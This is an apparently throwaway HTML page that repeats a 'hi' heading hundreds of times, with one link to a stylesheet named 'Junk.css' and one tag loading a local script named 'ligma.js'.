    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <link rel="stylesheet" href="Junk.css">
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <script src="ligma.js"></script>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
